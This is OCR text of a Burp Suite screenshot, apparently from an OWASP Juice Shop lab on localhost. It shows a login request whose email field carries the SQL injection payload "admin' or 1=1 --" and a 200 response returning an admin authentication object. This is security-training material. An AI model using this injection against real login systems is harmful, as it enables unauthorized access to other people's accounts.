 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 49
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status
=dismiss; continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin' or 1=1 --",
"password":"testing"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sun, 03 Aug 2025 17:51:01 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done
1,185 bytes | 1,011 millis
Event log (1) All issues
Memory: 130.8MB
Disabled